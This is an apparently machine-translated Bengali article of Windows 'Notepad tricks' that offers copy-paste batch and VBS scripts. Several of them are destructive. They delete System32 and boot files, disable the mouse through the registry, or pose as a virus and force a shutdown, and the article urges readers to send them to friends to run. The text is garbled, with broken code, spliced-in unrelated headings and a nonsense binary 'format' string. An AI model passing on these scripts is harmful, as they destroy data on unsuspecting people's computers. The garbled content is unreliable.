নোটপ্যাড কৌশল, আদেশ এবং হ্যাক আপনার জানা উচিত should
নোটপ্যাড মূলত মাইক্রোসফ্টের প্রতিটি সংস্করণে সরবরাহ করা সহজতম পাঠ্য সম্পাদক উইন্ডোজ এটির বর্তমান উইন্ডোজ 10 অবতার সহ। এই নিবন্ধে, আমরা নোটপ্যাড কৌশল, কমান্ড এবং আপনার জানা উচিত হ্যাকস সম্পর্কে কথা বলতে যাচ্ছি। চল শুরু করি!
আপনি একটি দ্রুত নোট তৈরি করতে চাইলে নোটপ্যাড আসলে সেরা বিকল্প। নোটপ্যাড দ্বারা তৈরি করা ফাইলগুলি সংরক্ষণ করা হয় .txt ফর্ম্যাট যা প্রতিটি পাঠ্য সম্পাদক বা ডকুমেন্ট প্রসেসর দ্বারা সমর্থিত। সুতরাং, নোটপ্যাড তৈরি করা ফাইলগুলি প্রায় প্রতিটি পিসি / ল্যাপটপে এমনকি আপনার স্মার্টফোনেও খোলা, সম্পাদনা করতে এবং সংশোধন করতে পারে।
লোকেরা সাধারণ নোট সেভারের জন্য নোটপ্যাড নেয় তবে এটি এর বাইরেও is নোটপ্যাড হালকা ওজনের পাঠ্য সম্পাদকও ভুল কারণ এটি অনেক অজানা এক্সটেনশান ফাইলগুলি খুলতে পারে। এবং নোটপ্যাড নিজেই আপনাকে এটি আরও উত্পাদনশীল করার জন্য অবিশ্বাস্য কমান্ড, কৌশল এবং হ্যাকগুলি সম্পাদন করতে দেয়।
আপনি নোটপ্যাড প্রোগ্রাম থেকে প্রচুর কাজ করতে পারেন যেমন প্রোগ্রাম তৈরি করা, সিস্টেম ফাইল সংশোধন করা, হার্ডওয়্যার হ্যাক করা, একটি ভাইরাস তৈরি করা ইত্যাদি। আপনি নোটপ্যাড প্রোগ্রাম থেকে আপনার কম্পিউটারকে কমান্ডও দিতে পারেন।
এই নোটপ্যাড ট্রিকগুলি মূলত উইন্ডোজ 7, উইন্ডোজ 8 এবং উইন্ডোজ 10 এর মতো সমস্ত উইন্ডোজ সংস্করণগুলিতে কাজ করে।
মিনক্রাফ্ট শেষ শহর লোকেটার
নোটপ্যাড কৌশল, আদেশ এবং হ্যাক আপনার জানা উচিত
আপনি ছেলেরা দুর্দান্ত মজা পাবে। আপনার ছেলেরা শুধু প্রয়োজন কোডটি এখানে থেকে অনুলিপি করুন এবং তারপরে নোটপ্যাডে পেস্ট করুন এবং একটি বর্ধনের সাথে এটি সংরক্ষণ করুন .bat। কেবল নীচে দেওয়া সমস্ত কৌশলগুলি পড়ুন।
নোটপ্যাড ট্রিক টেস্ট অ্যান্টিভাইরাস | নোটপ্যাড কৌশল
এই কৌশলটি ব্যবহারের মাধ্যমে আপনি সহজেই পরীক্ষা করতে পারবেন আপনার অ্যান্টিভাইরাস পুরোপুরি কাজ করছে কি না।
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*এটিকে টেস্ট.এক্সি হিসাবে সংরক্ষণ করুন এবং তারপরে ফাইলটি চালান এবং আপনার অ্যান্টিভাইরাস এটি সনাক্ত করে কিনা তা পরীক্ষা করে দেখুন আপনার অ্যান্টিভাইরাস পুরোপুরি কাজ করছে কি না। অন্যথায়, আসলে আপনার অ্যান্টিভাইরাস পরিবর্তন করুন।
আপনার ব্যক্তিগত ডায়েরিতে নোটপ্যাড তৈরি করুন
ঠিক আছে, শিরোনাম নিজেই সত্যই স্ব-ব্যাখ্যাযোগ্য, কোনও অতিরিক্ত সরঞ্জাম ইনস্টল না করে কীভাবে নোটপ্যাডকে আপনার ব্যক্তিগত ডায়েরি হিসাবে ব্যবহার করবেন তা জানতে বিশদটি অনুসরণ করুন। এই কৌশলটি আপনাকে মূলত কোনও পেইড ডায়রি সফটওয়্যার থেকে মুক্তি দিতে দেয়।
নির্দেশাবলী:
- প্রথমে নোটপ্যাড খুলুন
- .LG টাইপ করুন এবং এন্টার বোতামে আলতো চাপুন
- আপনার পছন্দ মতো কোনও নাম দিয়ে এটি সংরক্ষণ করুন
- তারপর eopen
এখন আপনি নোটপ্যাডকে আপনার ব্যক্তিগত লগবুক বা ডায়েরিতেও পরিণত করেছেন। অবশ্যই, ইন্টারফেসটি প্রিমিয়াম ডায়েরি অ্যাপ্লিকেশন হিসাবে ঠিক তেমন ভাল নয়, তবে এটি দিয়ে ঠিক করা ঠিক আছে, তাই না?

একটি ব্যক্তিগত লগ-বুক বা একটি ডায়েরি করুন | নোটপ্যাড কৌশল
নীচের কোডটি অনুলিপি করুন এবং তারপরে এটিকে নোটপ্যাডে আটকান এবং লগ.এসটিএসটি হিসাবে সংরক্ষণ করুন।
.LOGএখন প্রতিবার আপনি যখন এই লগ ফাইলটি খুলবেন, তখন আপনার তারিখ এবং সময় সহ সমস্ত লগের বিশদ থাকবে।
ক্রমাগত কোনও বার্তা পুনরাবৃত্তি করুন
এটি আসলে সেরা নোটপ্যাড কৌশলগুলির মধ্যে একটি যা কম্পিউটারের স্ক্রিনে থাকা কোনও বার্তাকে বারবার পুনরাবৃত্তি করবে। কেবল নীচের কোডটি অনুলিপি করুন এবং তারপরে নোটপ্যাডে পেস্ট করুন এবং এটিকে ম্যাসেজ.ব্যাট হিসাবে সংরক্ষণ করুন।
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
নোটপ্যাডের মাধ্যমে ক্রমাগত সিডি ড্রাইভ পপ আউট করুন নোটপ্যাড কৌশল
এটি আমার প্রিয় কৌশলগুলির মধ্যে একটি কারণ এই কৌশলটি ক্রমাগত সিডি ড্রাইভকে পপআপ করে দেয় যখনই আপনি ছেলেরা এটি বন্ধ করার চেষ্টা করবেন। কেবল নীচের কোডটি অনুলিপি করুন এবং তারপরে নোটপ্যাডে পেস্ট করুন এবং তারপরে এটি সিডি.ভিবিএস হিসাবে সঞ্চয় করুন।
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
আপনার নোটপ্যাড টাইপটি আসল ধীরে করুন
আপনি আসলে আপনার বন্ধুদের বিরক্ত করতে ব্যবহার করতে পারেন এমন কোনও পদ্ধতির মধ্যে আমাদের অভাব নেই। এটি আসলে নোটপ্যাডের রেজিস্টার টাইপ করা পাঠ্যগুলিকে স্বাভাবিকের চেয়ে ধীরে ধীরে তৈরি করা এবং আপনার বন্ধুদের কী ভাবছে তা ভাবতে রাখার কৌশল। তবে আপনি আপনার বাবা-মাকে বোঝাতে এই কৌশলটি ব্যবহার করতে পারেন যে আপনার কম্পিউটারে আসলে একটি আপগ্রেড প্রয়োজন
নোটপ্যাড ট্রিকস | নির্দেশাবলী:
- প্রথমে নোটপ্যাড খুলুন
- আপনার নোটপ্যাড ফাইলে নিম্নলিখিত কোডগুলি অনুলিপি করুন এবং আটকান
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- তারপরে ফাইলটি .vbs ফর্ম্যাটে সংরক্ষণ করুন এবং নোটপ্যাডটি বন্ধ করুন
এই কোডটি আসলে যা করে তা হ'ল এটি বিভিন্ন ধরণের স্ট্রিংগুলির মধ্যে একটি বিলম্বের পরিচয় দেয়।
উইন্ডো জন্য সামান্য ছিনতাই
আপনার বন্ধুকে একটি বার্তা পৌঁছে দিন এবং তার কম্পিউটারটি বন্ধ করুন নোটপ্যাড কৌশল
আপনাকে কেবল নীচের কোডটি অনুলিপি করতে হবে এবং নোটপ্যাডে পেস্ট করতে হবে এবং এটিকে কোনও নাম হিসাবে সংরক্ষণ করতে হবে bat
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
ম্যাট্রিক্স প্রভাব
এই কোডটি আপনাকে আসলে আপনার স্ক্রিনে একটি ম্যাট্রিক্স প্রভাব দেবে কেবল নীচের কোডটি অনুলিপি করুন এবং তারপরে নোটপ্যাডে পেস্ট করুন এবং এটি যেকোন নাম.ব্যাট হিসাবে সংরক্ষণ করবেন।
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
জাস্ট নোটপ্যাডের মাধ্যমে হার্ড ডিস্ক ফর্ম্যাট করুন নোটপ্যাড কৌশল
এই কোডটি আসলে আপনার সমস্ত হার্ড ড্রাইভের ডেটা মুছে ফেলবে। কেবল নীচের কোডটি অনুলিপি করুন এবং নোটপ্যাডে পেস্ট করুন এবং এটি যেকোন নাম.এক্সে হিসাবে সংরক্ষণ করুন।
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
নোটপ্যাডের মাধ্যমে পাঠ্যকে অডিওতে রূপান্তর করুন
এটি সত্যিই দুর্দান্ত একটি নোটপ্যাড ট্রিক এবং এই কোডটি আপনার পাঠ্যটিকে একটি অডিও ফাইলে রূপান্তর করবে। কেবল নীচের কোডটি অনুলিপি করুন এবং তারপরে এটিকে নোটপ্যাডে পেস্ট করুন এবং এটি টেক্সট-টু-অডিও.ভিবিএস হিসাবে সঞ্চয় করুন
পোস্ট করার পরে ফেসবুকে কোনও ফটো কীভাবে প্রতিস্থাপন করা যায়
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
নোটপ্যাড ট্রিক প্রিন্ট ট্রি রুট | নোটপ্যাড কৌশল
এই কৌশলটি হ'ল সেরা নোটপ্যাড ট্রিকগুলির মধ্যে একটি যা আপনার স্ক্রিনে একটি ট্রি মূল মুদ্রণ করবে। কেবলমাত্র নীচের কোডটি অনুলিপি করুন এবং এটিকে নোটপ্যাডে আটকান এবং তারপরে এটি সি: উইন্ডোজ সিস্টেমে টেকিড হিসাবে সংরক্ষণ করুন।
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
বিঃদ্রঃ: আপনি যদি ছেলেরা আপনার কীবোর্ডের ওভ্যাস ফাইলগুলি ALT + CTRL + DEL এ ট্যাপ করতে চান এবং টাস্ক ম্যানেজারটি খুলুন। এবং তারপরে বিভাগটি প্রক্রিয়া করুন এবং তারপরে সেখানে ডাব্লুস্ক্রিপ্ট চলমান ফাইলটি বন্ধ করুন।
আপনার ক্যাপস্লকটি টগল করুন
আপনি নোটপ্যাডে কেবল কোড টাইপ করার মাধ্যমে আপনার কীবোর্ডের ক্যাপস্লক কীটিও টগল করতে পারেন। .Vbs হিসাবে ফাইলটি সংরক্ষণ এবং সেভ করা ফাইলটি খোলার বিষয়টি নিশ্চিত করুন এবং ক্যাপলক কী ব্যবহার করার পরে কী ঘটে তা দেখুন।
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
ভুয়া ত্রুটির বার্তা | নোটপ্যাড কৌশল
কেবলমাত্র নোটপ্যাডটি কোডটি পেস্ট করুন এবং ফাইলটিকে ত্রুটি হিসাবে সংরক্ষণ করুন vvbs। এখন আপনি যখন সংরক্ষিত ফাইলটি খুলবেন তখন আপনি একটি ত্রুটি বার্তা দেখতে পাবেন।
X=Msgbox(Put your Message Here,0+16,Put Title Here)আপনি এখানে আপনার বার্তাটি প্রতিস্থাপন এবং রেখে দিতে পারেন এবং আপনার কীওয়ার্ড সহ আপনার শিরোনাম এখানে রাখতে পারেন।
নোটপ্যাড ব্যবহার করে কীবোর্ডের এলইডি ডান্স
কেবল নোটপ্যাডটি খুলুন এবং তারপরে নিম্নলিখিত কোডটি প্রবেশ করুন এবং ফাইলটিকে LEDDance.vbs হিসাবে সংরক্ষণ করুন। আপনি যখন সংরক্ষিত ফাইলটি খুলবেন, আপনি দেখতে পাবেন যে একটি কীবোর্ডের তিনটি এলইডি লাইট বারবার ঝাপটতে শুরু করবে।
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
ক্রমাগত নোটপ্যাড খুলুন | নোটপ্যাড কৌশল
এটি আসলে আপনার বন্ধুকে বিরক্ত করার জন্য সঠিক প্রঙ্ক। আপনাকে কেবল নোটপ্যাডের ভিতরে কোডটি অনুলিপি করতে হবে এবং পেট করতে হবে এবং .bat এক্সটেনশনের সাথে কোনও নাম রেখে সঞ্চয় করতে হবে। আপনি এটি আপনার বন্ধুর কাছে প্রেরণ করতে পারেন এবং তারপরে তাকে বা তার ক্লিক করতে পারেন।
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
ওয়ার্ল্ড ট্রেড সেন্টার আক্রমণ কৌশল
ঠিক আছে, 9/11-এ ওয়ার্ল্ড ট্রেড সেন্টারে যে বিমানটি ছড়িয়ে পড়েছিল তার বিমান নম্বরটি কিউ 33 এনওয়াই ছিল। ঠিক আছে, আপনি এই কৌশলটিকে কাকতালীয় ঘটনা বলতে পারেন, এটি আসলে আপনাকে ধাক্কা দেবে।
- নোটপ্যাডটি খুলুন এবং বড় বড় অক্ষরে উদ্ধৃতি চিহ্ন ছাড়াও ‘কিউ 33 এন’ টাইপ করুন।
- এখন ফন্টের আকার 72 এ বাড়িয়ে ফন্টটি উইংডিংসে পরিবর্তন করুন।
বাস্তবে ভিজ্যুয়াল গ্রাফিক্স খুঁজে পেয়ে আপনি হতবাক হয়ে যাবেন।
নোটপ্যাডের মাধ্যমে একটি ব্যাচ ফাইল ভাইরাস তৈরি করুন নোটপ্যাড কৌশল
এটি আসলে মজাদার এবং আকর্ষণীয় নোটপ্যাড পরিকল্পনা। এই খোঁচা সম্পর্কে সর্বোত্তম জিনিসটি এটি আসলে একটি আসল ভাইরাস আক্রমণ হিসাবে দেখায়। আপনার ছেলেরা যদি একটি ভাল অ্যান্টিভাইরাস থাকে তবে এটি এই নকল ভাইরাসটিকে ট্রোজান হিসাবে সনাক্ত করে। আপনাকে নীচের পদক্ষেপগুলি অনুসরণ করতে হবে:
উইন্ডোজ 10 আপডেট ইনস্টলের জন্য অপেক্ষা করছে
- প্রথমত, আপনাকে খুলতে হবে চালান এবং টাইপ নোটপ্যাড, এবং এন্টার চাপুন। নোটপ্যাডও উপস্থিত হবে।
- এখন নীচের কোডটি অনুলিপি করুন এবং তারপরে এটি নোটপ্যাডে পেস্ট করুন।
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- এখন আপনার ভাইরাস.ব্যাটের মতো .bat এক্সটেনশান সহ ফাইলটি সংরক্ষণ করতে হবে।
- আপনার বন্ধুদের কাছে ফাইলটি প্রেরণ করুন এবং তারপরে তাদের ফাইলটি চালানোর জন্য বলুন।
মাউস নিয়ন্ত্রণ বন্ধ করুন | নোটপ্যাড কৌশল
ঠিক আছে, আপনার কম্পিউটারে মাউস নিয়ন্ত্রণগুলি বন্ধ করে দেওয়ার পরে আপনার পিসিতে কখনও চেষ্টা করা উচিত নয়।
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
উপরের কোডটি নোটপ্যাডে আটকান এবং এটিকে আপনার কম্পিউটারে Disablemouse.bat হিসাবে সংরক্ষণ করুন।
নোটপ্যাডে শিরোনাম এবং পাদচরণ পরিবর্তন করুন | নোটপ্যাড কৌশল
ঠিক আছে, আপনি কেবল নোটপ্যাডটি খুলুন এবং তারপরে নোটপ্যাডে ফাইল> পৃষ্ঠা সেটআপ ব্রাউজ করুন। এবং সেখানে নিম্নোক্ত কোডগুলিতে শিরোলেখ এবং পাদচরণের ক্ষেত্রে ক্ষেত্রগুলি আসলে রয়েছে।

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
ধারাবাহিকভাবে প্রবেশ করুন
এই কৌশলটি আপনাকে বারবার ঘটতে প্রবেশের বোতামটির ক্রিয়াটি ব্যবহার করতে দেয়। ঠিক আছে, আপনাকে কেবল এই কোডটি নোটপ্যাডে অনুলিপি করে আটকাতে হবে:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
ম্যাজিকটি দেখতে ফাইলটিকে একটি .vbs ফাইল ফর্ম্যাট হিসাবে সঞ্চয় করুন।
স্টার্টআপ ফাইল মুছে ফেলা হচ্ছে নোটপ্যাড কৌশল
ঠিক আছে, এটি আসলে এমন একটি জিনিস যা আপনি আপনার সমস্ত ডেটা হারাতে ইচ্ছুক না হলে আপনার কম্পিউটারে চেষ্টা করা উচিত নয়। এই কোডটি সেই ফাইলগুলি মুছবে যা প্রারম্ভকালে আপনার কম্পিউটারকে সহায়তা করে।
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
আপনাকে .bat ফাইল ফর্ম্যাট হিসাবে ফাইলটি সংরক্ষণ করতে হবে। এটি আপনার কম্পিউটারটি বন্ধ করে দেবে এবং সমস্ত গুরুত্বপূর্ণ স্টার্টআপ ফাইল মুছে ফেলবে। আসলে কোনও রোলব্যাক বিকল্প নেই। সুতরাং আপনি কী করছেন সে সম্পর্কে আপনার সচেতন হওয়া উচিত। কারও ক্ষতি করতে দয়া করে উপরের প্রদত্ত কোডটি ব্যবহার করবেন না।
অবিচ্ছিন্নভাবে ব্যাকস্পেস হিট করুন
ঠিক আছে, আপনি যে কাউকে বিরক্ত করতে পারেন এমন মজাদার একটি। এই কৌশলটি ধারাবাহিকভাবে হিট ব্যাকস্পেসকেও তৈরি করবে। আপনাকে কেবল নোটপ্যাড ফাইলে নীচের কোডটি অনুলিপি করে আটকে দিতে হবে:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
এটিকে কাজ করতে আপনাকে নোটপ্যাড ফাইলটি .vbs ফাইল ফর্ম্যাটে সংরক্ষণ করতে হবে। স্ক্রিপ্টটি থামাতে, আপনাকে উইন্ডোজটিতে টাস্ক ম্যানেজার ব্যবহার করতে হবে।
বিনকে আইসো উইন্ডোজ 10 এ রূপান্তর করুন
নোটপ্যাডের মাধ্যমে সিস্টেম 32 ফাইলগুলি সরান নোটপ্যাড কৌশল
ঠিক আছে, এটি আসলে একটি পিসি ধ্বংস করার জন্য আর একটি নোটপ্যাড কৌশল। এই নোটপ্যাড ট্রিকটি সিস্টেম 32 ফাইলগুলি মুছে ফেলবে যা সিস্টেমের ব্যর্থতার দিকে পরিচালিত করে। কৌতুকটি বাস্তবায়িত করার পরামর্শ দেওয়া হয় না, তবে এই কোডটিতে কোনও কার্যনির্বাহী কম্পিউটারকে কয়েক মিনিটের মধ্যে বন্ধ করার ক্ষমতা রয়েছে।
DEL C:WINDOWSSYSTEM32*.*/Qতবে নোটপ্যাড ফাইলটি .bat ফাইল ফর্ম্যাটে সংরক্ষণের বিষয়টি নিশ্চিত করুন।
উইন্ডোজ বন্ধ করতে বাধ্য করুন
এটি অন্য নোটপ্যাড কৌশল যা জোর করে আপনার পিসিটি বন্ধ করে দেবে। আপনাকে কেবল প্রদত্ত কোডটি নোটপ্যাডে প্রবেশ করতে হবে এবং এটি .bat ফর্ম্যাট হিসাবে সংরক্ষণ করতে হবে। কোডটি একবার দেখুন।
@echo off shutdown computer -c sleep tight -s
তবে আপনাকে নোটপ্যাডটি .bat ফরম্যাটে সংরক্ষণ করতে হবে তা নিশ্চিত করতে হবে
যে কোনও বাক্য বার বার টাইপ করুন, | নোটপ্যাড কৌশল
ঠিক আছে, এটি আরেকটি মজাদার নোটপ্যাড ট্রিক যা আপনি বন্ধুদের উপর এক ঝাঁকুনি টানতে ব্যবহার করতে পারেন। এই নোটপ্যাড ট্রিকটি বার বার আসলে বার বার কিছু লিখবে। টাইপিং লুপ থেকে বেরিয়ে আসার জন্য ব্যবহারকারীদের টাস্ক ম্যানেজার থেকে ম্যানুয়ালি প্রক্রিয়াটি বন্ধ করতে হবে। কোডটি দেখতে দিন।
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
তবে আপনাকে নোটপ্যাড ফাইলটি .vbs ফাইল ফর্ম্যাটে সংরক্ষণ করেছেন তা নিশ্চিত করতে হবে।
উপসংহার
ঠিক আছে, ওরা সবাই ছিল! আশা করি আপনি ছেলেরা এই নোটপ্যাড ট্রিকস নিবন্ধটি পছন্দ করবেন এবং এটি আপনার জন্য সহায়ক বলে মনে করেন। আমাদের এটি সম্পর্কে আপনার মতামত দিন। এছাড়াও আপনার কাছে যদি এই নিবন্ধ সম্পর্কিত আরও প্রশ্ন এবং সমস্যা থাকে have তারপরে আমাদের নীচের মন্তব্য বিভাগে জানতে দিন। আমরা খুব শীঘ্রই আপনি ফিরে পেতে হবে।
দিন শুভ হোক!